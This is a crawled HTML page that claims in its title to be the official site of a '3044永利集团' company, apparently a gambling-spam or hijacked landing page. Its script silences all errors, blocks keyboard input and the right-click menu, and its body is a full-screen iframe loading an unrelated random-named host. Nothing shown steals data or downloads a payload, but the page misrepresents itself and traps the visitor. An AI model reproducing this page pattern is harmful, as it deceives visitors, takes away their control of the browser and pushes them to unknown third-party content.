

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 326
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>3044永利集团(中国)有限公司-官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=5' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>